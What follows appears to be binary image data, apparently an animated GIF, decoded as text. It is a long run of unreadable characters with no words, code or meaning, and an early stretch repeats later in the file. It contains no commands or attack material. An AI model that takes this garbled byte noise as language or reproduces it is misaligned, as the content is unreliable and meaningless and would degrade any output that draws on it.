�"v0�;���v@7.dU:�W���h#V�B�ېFQR�9��� ��~\|�O�`���L'C�_�����7�}����	��b�N�S������d�@	�un-r���?�.~�a�؅2���@�M���E����O���Q-~~�N�9�xSh�t�Ic��}tZ�y�(T�/�n�w�O��~T���4 �/k�p�t��W^`�*ȜnP����Oi�3Cܧu^5O͕9�MA��~u��S�7s�]5�{�ltc� X��;��b�څ��geYf�'�q3u����Үڅ��F46�Z�������mj��``C��|�;�@34�r���7� t ����!�l�:����"�]�8E���d�@���J��ai�G[�	'y2��� �Fq\�G��/,f�q�9�r�@�Ϡl�En��u������7'�m�E:��yV4��|���p��-Fh��&���{�ޥc��������MtI�����!o �<����^�|p��[Y�;�?��_p�Zz�1`y�#��y�F:�[� �;�p X���v��)�<�}�|��8���@���x������eٞ��7���푏{C�>�Я=|g��S�����/?}8l��s�˳�m3���7��g>����F��՟}���j��{00*`���=⁅n�ؿ���݉����>��>��$�����@����@��40�= ?����@ľ������A���AC ��;�>��O�Ap�k���������#�At���B)�B*t�ڽ�{����?!��,� �{��s���̿�����-\���>6 ρ�g�$��=G���8�B�;��D!X�KBDLDE\DEtH0��ÿH����?H}�}�D0���s=5�}%��`��	�2�kN�5'h8��A��$UQ��3D� C'@,F�2Fd<�c�4`C���a�Ċ	:Y;0��M�0��m������B�/=3D�5:$Ȇm��'�5�F�$���) ���~�GH������\1HO�#G��g����Z؂�l��
!j�[;��:�@l�GK�{8�a!F�:I�LIacI*���I{�I����ɛ�I�,A�1$�a�������H��aPe�Ȃ
J�ʓ�I�잢ʠ�ɢ��h@�<0�4�u����J�DIs�ʫ�ʓLK�l˫�K��˷<*���ɢ�^��TKsIK��JP����l��D�B�l���lɏ�4* x��s�lp�cPLʤ'ȃ<`�t�6�{ M�lM�|��D�a؂�l�B8gH���s�J�d�B(�3@�h���	�dL�D�+{�l`Th���oxN�Q F�g@�a�H�h8����5��Չ�lȅ\��\�6�!�'h������6����O��O�T��QެNX�,�̆P�tP�mP(ʓ�tkʉ���P MV M(�-P�U n�,�a�P��Be؂\8����0PQ�P�m��Ѓ���<h�-
����T�DC��I��YR'UR(mR���̃0�'�((]��YRe�Q؂���5�DK�&US�#��h�,MSeH0X��g0&%%��Ć\ȃ,U�=���( nLT�3Ȇ�P�<�TJ�TK�TL�TM�PlH�m҂ڂcȆ<��4}Plp�Җ�PW�Т�3�HH�cȅn�^X�t���_�]}Xȅl0� �lx]�h=�H�jM�LVhMVe��\HVp��hMVcWr�rWsWh���t��Us�V`�lxU|�W}�W~�W�W�X�X�-X�=X�MX�]X�mX�}X��X��X��XP��X��X��X��X��X�Y�Y�-Y�=Y�MY�]Y�mY�}Y��Y��Y��Y��Y��Y��Y��Y��Y�Z�Z�-Z�=Z��؀  !�	 � ,    � _  � ��5� ���ٲ%��6��͒hkV��0΢�q#�6N��HA�\ɓ&S�����KZ\�d9�e
�y�2c��Z=
��s���F�`儖�gĢJ�!U�G3f�I�a��-i���JPZA��BŶ-�6_�b�(m�4Z�ȥ��v���#�L3�6���J�)ܶU��%��D3�%@2*k&"$H��� fl��&M�脯	�a{��'Κ[�3Ϩ�*NU�<-MZ~����=�f��(��P�J-@|�׭����u�@�QM+����Z+��X��4l���sd��� �؀���8������r˱��1��`*��*���E��~:�-��6.�"��� 3�V
Mt�n����3>�a~G�xD�G"y$Ơ��eXaEB
���d�@�=�@� #2%-��$�4���d�dg �Y��V繆�y*��iG��C��JDcJ]��V~�0$*��������
��ʅ�d��F���q����x��{M�J�-h��� �67Љ��r�.��11��D���B� �n)��n:鴔�'� f�j��`30���NĹ���1ȼ�g����xvމ�!��K.����)�LkZaC6s����.���Bl)?���Y�If�$��a��K7(���(i��v�
<�,k�l���X(�¢����@3���s��jY,*���s�*H�V��f��5M^c�hY��BC+�1m���Y����b]����B�-��M�e}��ɝ�-*M�����*��#�f������5����A&?�$^��e��7*k��H�Z����f9�_s�W��5�ζ�@�S����A�dPC��>�3�>��c+�������J�F�Cd����w߼���E<�v���Vc� 7��+_+��G2ۤ��UK������u�V5���2��mn�Aw�����߻����9;�s|��6@�a��`����Ը�W����φ��
o�>��n�iR�q��"�-5X�64��\�ה��n@	X�b�w�,f��?d��`�ް�hTb~��*�0�@�T4䯉8� ���B>f��z�[�)l`��#��<=�l�l�3�4�n�-��#p���ͭ��!�+��j�#�-b�`��i�%�HK�2�@������4і Zg)2���m�BF�N��S9f[���c�������I�**! ��b 60KG~s|s�.�X9�M��|g���x��la�V��Yp������\c����j0sDAa�#6��P0�a������!���d8�GoQ/UJT[֠J"	
��/��- 5c#V53�O[������5��".� ��L ��9S���5%�,�h��q �'<��������|fˢ��,#����Ӟ^r�m�?����!�H,�p�U������p
������j`U�Nt��a9';��M!�޺l`�R V`�pM�V�
ന=�i�a �v��M�l���`ȵ��ʩ��`��Q�e'f�Z p(�QBk[�ۯNVY��d�X	�b�-�kq���6�����iр�U"�� X�ϲb�n���^��po{Q��׵S\���ݥmS�A}!`�f�r�0@k/���ⶵ��������-����[���������vh?0���BB��k}�YӘ�*P�3А���k'�	���5�g�q��l���\ۉ�6�K��6f&��4Bx-�P��(w��?�<�` ��4!Nh�]+� e��*���u!
Cx��9�;����!�a {�ۈk�����觓ݢ�����u�n+�4K8w�0�kpCp��kP*j  H�˒����|�a � "+�@3Ѿ���%�.b����?脫G,�&�e�@F5�M�q�I��~ �m�󕰓g�	����B*(�1��SP����a���5�o�:s;����l##�[�@^<d�/�U,��C�;�?�h���0�%�L�1P����B��u��Q�7�^C�i�=�4k���#��x��K0�dL���Q唰��<����/DgW�{�Pv+U���=;,�v,f!�2t��c x������]�7H��%t��E���!n�6c�(|�S.�,(, X���j������|�����uf
�7� �y�#>��;@וP�j���>�Uc䨒<�K_�����V����}fy����		��!�H�mˀ�4�6���
��M��BA�����h��Q�~����7�����sj?�[�y�pty���l"W;�N���si�i�nY6�����~
p���i�r#8lP|xt�
��e@���$�`yY�
O0�>�O�s��Y7�z 	��
:8O���
�aO h�`�c`��
e�sOptg�P^ G�r]7�6�z z���
��
�3�j  �r�x���x�'�t� l�7���OY0�ЇOP���=���^?h����h< Wlp�6����x(*� �H��vqC�� Il 	�����Lt��8�O�Ag��Q��}��������!�`*=@�G�#�g�XY� c�����l������`v�)v�����7x;�KmQ�x{�w2r����xX~��S��7�,�����V�O �i�}X�XGX�n�,���~l����(c# � .�Q���g�y�h�n�D0��������$�b!G5�����l���·��Bi
���n 6�� :�e`
 �	X9� �U�����)^#�d	�۠$I�AmaƠ 􈇘���Ȅ	��	Y�>��9��G^]�b!8���`�Bi�P�t�5��x �UPK�ٙ�y;�@ Й�Y�l�����i�g�΀�!��0�H�������
c)�\�e��@�x�   l �U`��l�B�N�
��B������L�O������Qk�^a��I�,p;
��i�n�
�i���
l���ɔ�(F����i���<��6v@
�p��ɚ�y!Р
�e�kXS��	���I����0Z��m����	�ЌH��c�N)`�aX:�gH4&��Y�١�a��ƙ�������`���)v��
�r���	��5l����L)�zI4�I�P���<�+���i�l`� �<�
�h�^Χ J9��	�p�Y��Kٌ�����p	����|��v�h1�q������z�Ƒ��)�h8��Ќ❊��G���v�� UP������@h�c�|V����UP���vzS� z  `�͠Q���p	e �5�=U�v�z1��YzP��y1�*�ƀ��ϴOz0�e`����ƓӦC�ZK�f���1�aZhh��В��
6i�#�1�~�S�����P��-�-�0p%�#P!n�������0���h�+ �+�_����Y�@����4�h�5c�0Ӵ^� 7��Y��a�Y<uhr�jii�P�Z%�0 �@
F�
�0I% *P ,�^�6�<K�n� ��^̶��Z;p�^ �������JhȰ
<���U rųꅪ�Ok _r!C�
��P�ų��O[�=<pZ�P�*`cۨ��P!�X�����Eв�岅�-S���^Q�^�[`��D�ƅmC,�F���O�6�����{ ���� 8�0��%�� ��zZ*Pi����{�T��^���_k�5R; �:�pk����5k��?fi�Ǿ������% a0�Ff�J��`c4�%k��*�Ԇ��T��g{��[@�d��Z�csv�c�5<�=�J����?�I����Z��KA$lsQ�S)��?��Z������k��L�J�_NP���{��"'��`�ȰC0�f0i����5��@c��0.?Qi\c11��V2�%�)�:���#���=Ȁ6���2s�.) <�I��F�C�� !��{��܀�0mh�����<�az�a�Ù��VȤ; {��B���\�iw!˱�,Ƶ쨴���A$,ƪ�3G��h0d2+m�N�Vh�&�1t,����{� �"�2;hW\ʁWȨ����¤h�#`�v�.!.q4!21�01�x��lǱ�-�ȶ�,�gb:нC/����B���p��,M�6pn��T|��Fʤ< �@��"���|�-�pf@��Ϲ�ҍ�%6���.Ȁ� } }*=����z�Ϭ��ݶ,"6P ʠ �s� w�Bf�ʐ��83+n����)_����Y�*����j0�
� (�y���zm��1���N���m�0����a@��P����+Ӭ�m�z@�D�+�,�@�d�a@��fY�z d� f ��]ʤ\)`�Y]�@��`��f�������ƀ�MP�� �P���ȶ��Ā�]ػ8D�9�z0��]�Y�1�
���q�*ݵ�X!� p	�q��`]��R��`qp~w�Pۀ�
P�`�q�e���]*��wq�����"N�z����M����,� � a���]~�w� ����M��ΰ��� @�����@	X����P��� ��K��Oy޿����U��K� �#��p`��K��ʐ1�m޺�`N�Xp�-�d� f�ԆP�K��=��Ze`��^�j���+*Pe�ߔN�w���� T�P�q@�a0�`����w@	wp≐�:>  O�䉐T^�E�A� ����l���h� ^�L���.��P��
�����~��^��� ��Ԡq���J�U~
�Ul� h��q �(p�nڍ�X� ti� K����4^k� � ���ʰ�A��耾2�@�J��`��S�����`���~���Ī�K�D��KN	Q����X@�p����鵐�4�l��'eJ���pXm�*Z��n����^���J�*/M��R��$��na�>�� ��`��m����� �@�nq@�k ��X�E���`�]k�@s���������
� @�=��@	@@	������q�_�˩�@P�
��h���O�7n��@`�k?� ��0�Q��m��N�C�l��
0� ����J�s˩���/����_�l��m������m�܆����zJe����o�������������� ����G'�{��p0�?�����$��Y T� 8�DA-C@�4 h� :*���J��$)1�� %I.�أ�#�%c��F�9u
��R"�GR
�l ��k�U %#k5�ҩ�kq���%�-��T�梞�ckR2䨭��}8r�-KU���/NJKX.�A��V�e�� �l �%ז����Z=�����`Ю����u'���l"���1�Ԧ�$.�*%ci�V���1Fu~rՏ�Ƽ��p�z8l�y,c�[p� =}�ĩQ|��`�c|Z�ސ�����
��%�qZ��4׫���N6�d	C
��?��[���z8���B;���@�9�	M�P�%&Ԡ@!,� �j�"[T  Hf��A	;Q�����h,��N���8F���)	���H%���3�@b� �H�k�5S!f��/	_�����X,�Nk��	-����*�D-���0�A�TE�A���d�Ig8 �f���3l�����P��dTT�FV�;J���E��l&�;�`F]y}���Ԡ�c`�J#3���*L��T���Zj 5TP����=��T�t�ؔRv�!h�̨��0���H��D_~���Q�R��n¨��m<��|�T�z�h5���{���Ч�- �b�H6��34PY��pQ:�B�N5E��qg@U�:��e� ��Z�AE�40�%�h�i����L5`��l���6X֔f@�҇�3�KfuR��xV�����\M阡�w5�{\��Հ�ykA���G�bh�xҞN4���涂�D�޲��4�g)�jCs���q����Y�<�c�pɯ-�.;�3��l����p�+jt�<Rn�TT��l��Y0�P���(��QBy��hנ��7���
 �UTb�ᓲY>����L�)��0���^�yH���e�ve#*�3��j���R��7��,m�I���(T�A`P���q� �I�����B3��j���.���΅:q��TF�h�Bg� %�X���?Q�"� !ƐL�4��Z �`�F`������=�cP�K��0��(���p� `�T
 ����vN!cӧ�>ҏ��Rv����A�HG:r�6D[��EAv��`���� l�Ӥ�ѩ�!��*1G���� �}�<��ҕq�KĞ�K`꒗�C[�~����25�̠�jQ�C�R�~��
U)� ��dM+  B�IEunK���1��X^c���+E�Uf��[2��Z3 /���	���OpќfA��Jct��
��5M ��t!/zчc���Z��xK0xԣ�  x���-�c�<�˒�H	I�HZҌ����1�p�Z�p�TphLZP��aODET�R���Pb�J[U�b{�Z�|`]�sth�I%Jo�h����J=�l�-�iY�;r�T�+[YZ��B� ��>h�j%6�t�a��i�2���-��bC	 ���"��T@���U>s�)B5�����S����Rv��>�)f�w�hV�d����`T���hӭi�Xl!���Ŭ|ȩ �
m
a�\[�2�췌u\m�x0��s`�isE+��znM-
Q���b7��oْ��3�6�� ��v�ڊT�f.wN&M��m{��\����f|p��zS���|�YԂ���m  H �b�3�l�YF��)��%F�mab�½�R0\T(c#*fK|b#3��>�>q���Zcf.�#� Z��ص�-1�5K㉂�p���}�2�������FՔ���+��Nq|K����%6��TЍ"�&4�q|1�̀�`@B�5�#oվ4^r�]��Wi�B��H4������)3�����lг}d�tn�aW�A�⵶z<j�
VY�E �Z��b��K�0��y�4����c���%nu�3ݹ3@�� �2a�@��YM�,P�l��؆(7�68�������+�o��F���pp0��
ԯ�b0�A�9� �j��[�7����c:p�*���1�jP7��p��UހO�5Ԯ�c��듯�c�s��s�s��<�d��ύހV�<�H�˓�ɲ	A���ʯ��T���:�Eq0h���Z�_����Hz�AJo��|Ò��U���>09��s�����7,�t�3]�Ng<�/jH���}1��'��o@�5������3���w�u�^e^��Y&[���w�{{n��_�鸧�{I�_���>���=�/�˕�����k䗾����iV�����u����^���@�f��D���t����z��!>��v�_�9���������@�?���C��{4���>���K;���c�A9^���˳@!��Y��A�� ���	7�����|A�A�����#�ҳ��A� AD!µ���ӀZР3�>tA}x!6��/�`�4I4�*�5��BT�!X��������H0���6|C7�C8�C9Ԁ1hA��N���3���]c���Z`��+bST�k��/$��x�zD�9�D��<#6D��ZAPEQETbDi�)s����L,�Z {`ş�C{��9�8$�TH�R�ނ1�	���k4�F7�$��SĕQEh|FitF�QF���:7O�ŞYoL4!Z��Y�<+�[F-�j#eD�BP�*�ZD�w4�z\��9�uԒsS�Z�G*XF�H�,H�<H�L�~�*{\G^h��iǆ�{���sD��YG�$HeȎ��eI�ԒB .�GcHx<�6Pɏ4F^��g�,I-�2��I��I��I���uĆ��Ixl��I��ȢԒZpx���JxԒoh��u\��1&'�J���g�ʭ̆m�h���|�ĆW��ƀl4��˸�K�T�g8���J'8�D���8��H��G�P�l�ȋ��oȆc�^�l�8 '�w�ȅ�0�<؆yɃ-�'���`���wp�l��l��nh�h0��Q�60�6p����ߙ�P��LN�\N�lN�|N�4�ZH�l�lh��|��ʤ�c0�*3Ȇ\��l������m�,x�g���D�y��h��f�� �'ȅ\( ߉��,RV�Q}��قHp��	�܂0h��P�P�P��( x(�m��y�����O�lP-�`����܆�l���*ȃ �Xȅ�4��L�QEMu�T ~hP'��	�-(�&��g(��DJ2u�3ES�TSx�L�2}S�̆��5OlP�0�y��S=5&>�SATB��a�'X��l�l8�l�X8R����,Ll�g@RM�LN͆L�TM��L=�Q5RS=RT=U�T�TmUS-�Q�7�PzPU^ȅB�UB !� � ,    � �  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0cʜI��͛8s��ɳ�ϟ@�
J��ѣH�*]ʴ�ӧP�J�J��իX�j�ʵ�ׯ`��$f��ٲh�:i�
[c
R��El�-��H�;�V�Y*
4S�@�Z�+N�X1-Ǐ#���cˑ�8C�Y�*��e���Ӧ'�Y=`M�-�5�R@ -b�e�&��V�P�G�-i���&��4���iK�:-�����W�u'թ����w��ϧG_@}3��/v�'<�ВIGF}:� ��u[Zh�g�1�wւS *�!�G���Yt�U�v����5�\S�h"u�E�X~�a*�1ǌ"�Yi��6Dj�Q�B[�!�1�@Wn��e��Ԉ�
�0g�-TR��d���8<�A�Q$n�ٵי�pG�m&�('u��'_ck��ep�eǊ,����Q���8��J-����Y��������M�h��1hl�
�]~)bh�E� um���l���8T�7G��j�AĹ��N䡂��:!l�^zY�3j����Ѭ
NL��?VgN�a_3�=Cl�J�L�YbJ�.h��)�]�Y$�-��iV{D��Q���b�o��2V�n��@�r���e%*1��鰌m�E����6h(H�/h�b�1l6G���M�:�]��V[�����(����ma�fs�ro�<��dC<�e�(g�V�E*t�b�q�hb�!D�5]kl��αF]f���{�W��c#������c�.*Q<�V�l����'م>����8����7�ukK�z[�N�қ/l��d�'n1�,m]#��l����j��]z�Q�hG�o�n����M�����h<������t�G؞ruX��V���{�m	 *��^z�TH��9��{?"-���o��o�:�#�Î���S��x����a/�]ڢ�a
� !x<	Z�<DG�7d y���"7���*x����<	�Ń!3��!�J+��S�a(�a��� �,U+o��H�%f��k���A&��B��L���@~C�̈́W� �Ќ��_[z�1e�5؀�H���1�ë"��e]Cj@|b=�AB�Q����ؖ����"*�0ȽQ��ShKZ��)�J8���@�0��,�'k�N�I|b,��C���|C��u�G��<�$�R�V�
��A �D8L�{�dM�
5�w��B%�cJ]ڇ��|C&��?ᑙD�"���pӃ|�2 ��z�3�`�>!p��~*O�;�"���|�L���@����gQh�4�9�� Q�&��D��<WR���tgC�AJ�r
��`�@�s�1�r��dJә� Xf
k�S9�S ���2��k8��RB8k  ��2��'���>1N %h>q�"�&�V���ƥ*�g%i8-g�)$]mKuQ�)�	+�F��ԛJM(�ܚP]#�8�����Փ	��g�BX��h�ūA{�J���mejT�R��l�gʢ���o[�'c�����-Ч
��V��H��iN!�L����@Ei���V���,��Q��Zu�����0��Vli� `�X���?
����a{�4 � }���eoƛ��6�mA�l�`�u�FE*�[�.7�~k@��VV6�M(}#,�����W3�! ����eE?X��bh���L�+n��"7��L��+_�^��T&���V����`���|�h
P����k��pnN%*_�R���#F���9�ŞB�P�\`T���n�B
�ܖ$ԙ��|;1ΡB� z�����lv��B�g��a�P���+�:�@�����P�:�Sx�|E�x��h �F@�� �0��>D=j^s� <��fM4\ب�և��:j! >���SZ?�3��u'8���ƈ/�0Io׀�m)��4�1W' ��A[FMoTl��/���Gb�B1@Ct�����G-��8c Ǝ8��)>�����@��ۙ��L�m�⒂��� ��*|�C�8�p��)�J���U^�����渽/^�N{��n��Yb�o��W�5���%�A�5X¯�1.dT��g�{=����(n ή
�lQ����T��e7�4n ^C�٨0���}�m��y�x���%�]ލ��ّl ��v�u��pꁧ��0c �S���P?z�덾��_�������v�m˭p!p0
���/�ʣ�:����A��¯|��z��{�K8��G?�5C�M?��Q��1�A�e|��?�C��Ĩ2bP"hCB�g�l{ ��a3�pgl�Sw~,�
��*e�~���W\E�=������g# K 	�Gz�K ymQu��)�G%NG�G���w~�`}[�Op~K`}v�G]P�09x��W�(tJ�
(�
 @z9�A�|�G��w�Ec��5�hu7�ae cXe�~V��goG�8�~&V^�P>��i`~i�9m�xH��@�pa7�U����0i�,�w���O ypr��y�lY�Be��Op�O 	RV w�
A�e 	� ��uk�k��y�~z��O@&���G)h�2��oӡ$?���	P�ȈB�? 4�  ^�fA�[��i ��e���mq�f!KЈi?uu�� x�Y( 0f��r  	�x�aPma�H�O�V�Ȍ�=�`!�h�
�t��oPP�i�(eP"�@�����Ɛ[F�0�� �UЈ>��
@�
�=��ϖ����U���A�7�;��z ���F#P`�����I�P��Iǂ��{�H�i
Xxcӈa�8�8�z��#ɓ��-وx`"l ��SH�)e�`�� � PI `��x	m�U��
��,�zp�����q�zP�U�.h�aD`�U0�3��Erg$F�,p�i0�� ��g��9� ��� x���g�
Љ����Y�Me��4��`����A�.m!��<�����옗3����l���G�d>ЈU��i0��I�*)@bۣ ,�	��O��֐`���m�e��9�gI�	��Y�P��Eu՘�	�7V�$�Ay��I����Ա�� �i�, zP� �,���l����  J /�[����I������0�8J�V���Z;��,���p	I:������)��p�@E>c0�p���	������m D
�1��f��
��y�0z��h z p��y�<�f`l��A�=�0�H���w���	x��C���9�l��/��i>��
��;�v��< ������,p������s�
z���9��I����O���
e���*#�h�{�okH�����
'
��al�U�9I��i�I���1�pw(��k4 �j�`t�k��f���աU�������m�f
�I�l�2��p�� �|�Z7vc��o�k�Izp����y�@3R6����%RdY  ��hPW �
x�;�B�
�vp����U�
l��(��x�(�Y,�lP"l��/[Ψ���wF�(+^��
Ɋ�����ov��P� 4�!���_k��i�r�����b"�����'aZ�ɇ5�Wj��mA��	x���� �%2��o��}�b7����y����;��T{��ugog���<�����a�	��T[��4K�I
ݺ-͠���[��  ��2�jPȗ���!2�X�n�v���z�V^���[���%oG��3b�c����Ypk�p�b+�e@%��+?@Ю#��p���쥻{kkF��Hbj c�{�*�,�6����f�/��o1��+ *��@�<���[+��@b� co�bQ��$v�P1P��p�A�;Q��+��;T#�3�^.�b;�
[��a)��pk>�b�#��3	|g�'��5L���W, [�"�~�h�b���G~d^���.�z[�h@��b@�,4ƚ;]O�-�b���0/�f��c<���)�PoGȃ0`J��q�Ph���厽�3h��, {�)�f���1�f���*K."�o{
T�<p����n,ON�h�k ��0��<]�
q�0���Ál[/�M��!-��,�, �Ћ�,���
h&���d��aqC���@q� ��<{�!��)6��yT��f��C��.��j\^[[^y*���ŶȠ�E�k��;��Ȁ�7F���3�����e[�;���K��Z��<[�����{1���2���s�ϫf1�M�}���G�����Ӑ���$Ok,OȀ�=�	��<�Ap�p�=��\�S��=b�D��0�Ȍ�Mvb]_w����g��@]�7�%Lg������r-�j�o��7�G�z�7 { �M���[�#0̒<��������A}AՉ,�V���=�2��e���98=2r���� ����G@my�۠N C�Ư��{�f�*�d�a`M �ř��lj ,f��U=َM���
apݿ- G�C����:�-�����f ���h�_�5y�f@% �t�����]���yM����*�{����� ����`�= *����������~a
���-�
�ԝ����`����pؐ6N@y�+z �����Xbڨ� �P��`�@^w�l�nm^�]��[��P���+^^n�����ڑ)�j`	��� �w�� &[�a�+j�+rn�`Anl��\������������ e�  ���L%�X� �~��}� �~�w  �>��9��p�>�>0W��~��� ��ѐ�.뉀Ğ�ʐ)� �� �>�w�   �� p��qpwP���ں �
������������q��a`��uՐ�`��Ȏ���������~+~y��ʠ��ޟ�N����>��d��П%o�ΰ���o���������+�2������X��v������#���>���p���X@	 ����	��
X����� q���}1���f��	@	���e��n?�^ ��pR?� ��������H�	p������N	O_ 0@�P ��e0�[`�Ȱ����
�_��N��e����2��@����/�����0��\np� ܮQ�:m������@���q ��3�S�����+�����H�@����@��N�XP���8���A����@�!
� i�� �;dذ�1J@�(��K��0��a�:4hh GJ>(��l[D �n�@O8[`�cxm� z�V�G�$�.m��c�h ��`�%S�2�p,�13��E���J�d>l�hH ?zXHi��!O�t�0/\�
�p��0ɼ��$��,�kX H
`1Z �b�b��� p�١�1[63D	�k Kd�E�Hv�lܲ5s�GG�$=\�!߱�2tۑj�~�a��0�k�c��h���i�
7U�z���P� ����} [��ǿE��1| �ɔ؂�$cD�?ʔ7C��a�-(�76Zb�� ��#H�Ќ�Z\��4��d�q%ғ��떢ϸ���� gp��r<N�ޒ2H��7H���Y`�Nd{B�6�J������-�(���p��(!�)C�� c�L�c���χ��O?�i�(ck�S����ˇ�z��7�C~����~��!,�N����$�N�c��椳�1R@�
>-UV��b	H4@B,]dȘ'��S"j�CW�F��fu)  ٢ND�U��d�s�<�@�(w�� cT��Bf ���=,�N.\u�����fp+ �d�`!�A��ݢ�b%O�+�z���(	��]�׃�G�U#>�[�|�~y `j�VT�>����6|�j�����Ĵ��8�V���v�T8 �$��:�Xl�Ŧ��c�9���8C�4U��� %.4L�-��A�6��`����}�Chƃn#nΈ܇ �; `����pZ��]jg�a�-j�:gș��h��c�=f���G�nV�U��>� �5 �ԥ��\�6z��fTzЀ���&�j���i*��\��\��R��ѭ�� �k��u2�k:Vo�c{:��!��>� �a����ڠ����^�
&�
!�AcN���<w���o� B�֢���]Pr�3�ZR���#~2ix�T su� ��ҷ��H�pF�db�6��.[�\ܰa��	�A������B:��x9 ,t6X��K4H���f�M�b�*:w���}�`�����!+�oL��������K�%�b���A� ��I�L�`6��`�!�d �k�A�2!^䬵��5�|��Gi/d��tgH]Q��Fc(�3���V�[��ȒI \�e�#n3�����F���
 ���fN񍾔�6�A����*o���ˆ駗Ҝ�h98�"2�d����vƳ�f�\�g:�s2b�O��ٷ�ƫ�)?Q�3�[��P�t�H�\(93"�sT��1<�Hz4;n�G��,_J�#���9��
� ���^jS��Y�c�Xjaǚ�q�[��G���_�$nl��M�:  �%�d�^VUP<�@!j��aI�z%m�7Q�H�C��Q��Vd��c��V}p�]j��Ce�MX��u�8-�<��V_T��kZ��>Ī��F��M��.$l�� ���*U��C����}�j�ςRReid�J��ʵ������2} �U�i+j��`
g��M�P\3������/B�Ɣ�`���(jU�Z5�إ��x�T�@���jY���OP�o��[���/b��k�(g�2dN���_�X{��(�� 0$�
�"v0�;���v@7.dU:�W���h#V�B�ېFQR�9��� ��~\|�O�`���L'C�_�����7�}����	��b�N�S������d�@	�un-r���?�.~�a�؅2���@�M���E����O���Q-~~�N�9�xSh�t�Ic��}tZ�y�(T�/�n�w�O��~T���4 �/k�p�t��W^`�*ȜnP����Oi�3Cܧu^5O͕9�MA��~u��S�7s�]5�{�ltc� X��;��b�څ��geYf�'�q3u����Үڅ��F46�Z�������mj��``C��|�;�@34�r���7� t ����!�l�:����"�]�8E���d�@���J��ai�G[�	'y2��� �Fq\�G��/,f�q�9�r�@�Ϡl�En��u������7'�m�E:��yV4��|���p��-Fh��&���{�ޥc��������MtI�����!o �<����^�|p��[Y�;�?��_p�Zz�1`y�#��y�F:�[� �;�p X���v��)�<�}�|��8���@���x������eٞ��7���푏{C�>�Я=|g��S�����/?}8l��s�˳�m3���7��g>����F��՟}���j��{00*`���=⁅n�ؿ���݉����>��>��$�����@����@��40�= ?����@ľ������A���AC ��;�>��O�Ap�k���������#�At���B)�B*t�ڽ�{����?!��,� �{��s���̿�����-\���>6 ρ�g�$��=G���8�B�;��D!X�KBDLDE\DEtH0��ÿH����?H}�}�D0���s=5�}%��`��	�2�kN�5'h8��A��$UQ��3D� C'@,F�2Fd<�c�4`C���a�Ċ	:Y;0��M�0��m������B�/=3D�5:$Ȇm��'�5�F�$���) ���~�GH������\1HO�#G��g����Z؂�l��
!j�[;��:�@l�GK�{8�a!F�:I�LIacI*���I{�I����ɛ�I�,A�1$�a�������H��aPe�Ȃ
J�ʓ�I�잢ʠ�ɢ��h@�<0�4�u����J�DIs�ʫ�ʓLK�l˫�K��˷<*���ɢ�^��TKsIK��JP����l��D�B�l���lɏ�4* x��s�lp�cPLʤ'ȃ<`�t�6�{ M�lM�|��D�a؂�l�B8gH���s�J�d�B(�3@�h���	�dL�D�+{�l`Th���oxN�Q F�g@�a�H�h8����5��Չ�lȅ\��\�6�!�'h������6����O��O�T��QެNX�,�̆P�tP�mP(ʓ�tkʉ���P MV M(�-P�U n�,�a�P��Be؂\8����0PQ�P�m��Ѓ���<h�-
����T�DC��I��YR'UR(mR���̃0�'�((]��YRe�Q؂���5�DK�&US�#��h�,MSeH0X��g0&%%��Ć\ȃ,U�=���( nLT�3Ȇ�P�<�TJ�TK�TL�TM�PlH�m҂ڂcȆ<��4}Plp�Җ�PW�Т�3�HH�cȅn�^X�t���_�]}Xȅl0� �lx]�h=�H�jM�LVhMVe��\HVp��hMVcWr�rWsWh���t��Us�V`�lxU|�W}���U-VX�uWhmWiUO�MX�]X�5؂eW�؈=Xn=X��t؆EXmU�o�W���|��t�U^XrE�q�؇�؋�ؕ�X�]�t�Y��V��Y����Y��Y��Y�Z�Z�-Z�=Z�MZ�]Z�mZ�}Z��Z��Z��Z��Z��Z��Z��Z��Z�[�[�-[�=[�M[�][�m[�}[��[��[��[��[��[��[��[��[�eۀ  !� � ,    � 5  � �	H� 1'�P�xMI�Y�
J,(�@�T��Ek�Ǐ 	�q�
^�f�t�qK�f(�E,�Dy,*(�/�4�X�B�DZ��sb�`Z)�آ4�r+��iJPG��(�:�fЂ[47˖4�Q�;r�ߜ
U;r�1T��6uR���_Y1��Ȝ��Ҳ��9u��3��M�����x�i|YK8�8��A���,�
����a��h�:$�� �|���gn8nW4Fl{��2;Hdg��
�%�& �9^3���&nT<��ik�B�Q9Љ 91+��'�o��1By0�
��0�@E�%P��Gx��VW 2n)��Xs`x�l���G���M�!K�a�� ���k(R
*Pm��x�J�P
����m�jJ�@z���61D	� #l���m`_�!��`E��)�� 5C� C�ڍ=P*� C�v��*V�H�!f@� Ĭ�����1�`FA��b�Z��}8d��?7��(*Q|���l��A���xīk������DMՂWr򭇊N�ҍ@l��@sdpcdtJ�� (�d���&�r�ި�@S�9�d��Q�G��􆚨1D~6R���!�9��@	u+Q����K0�
�!��o�f�1��e�jv��BS�Do�7�#� &p�ʷn`J�5P�+��_J�5ˬ1�GD���H��̑Aث����q�y������SCd�<�����@�;�fg�r���J��l� �O�*�]�Y�2��0ַ��ػn.d����-C��J�TgеG��x�C<��5��P+A�߬�-Т�L��o���B^�ŵ���T��D�Z�j��F��d_���J0-��o=A�k�6�nw�����^�D���JظT��ك+����|5Ծ/mP���C��yjaż���mmg�;�뎗�(�.f�+��T������Р�EMp����}�_[�����OMS��f����/dBP�?��"�����#�p{m�M������kS��?�F��E�1��.*4�Z��#5X�@2`:[Md� ?�RN0�[��1�E]�~t,c��;�L��S�
���e :(���X���+���j��k0$���Dbh��Dܡ�$��
J2y,��
9D:�pQ�\�+R�I*����}��ˉ0s�T�)�ׯ"$Q	n��%��F�����B�}��� �Gm
�< ���5_������G88(ā��-�Ԁ�@�����&�t,�=��F{Ɍ�?� ���P�����am4 Ã�HD x���?���5i=1��k ��&I�J�t C&�0�A@��A����� �dh
���!��j(��!��zm ��ǀ�J�Ơy(��;k�F~!t���A�P�*dy(3�=�a-���)��>�5��ӑk�$[�ԁ��t����}4��yR Y���S����G
b0RT��=@�32ډ��k��P��G��Q�Ee�f����/2[�*�U44, ��Zae+��t��]�O�G�5���0ha�xW <��j`��
D��B
����h@Ca���F��� 5+�҉��.*Ra98�W����[^�&�Ĕp`��)�A- �:B!B(�b�����D��.b����Hp�y����kCCT�d�aV�M�9�Q�.$�M���t������y�E^�J82�@r��'+��
 ȫQ��mPn}��-�X��Q����P�D
Ana�!��E2�!�� Q6����c	c �]W�#!�V�?ԋ
(�� ���=�!.�A^���� z9n{s����2�`�������h��-�<�żcX�?��N �
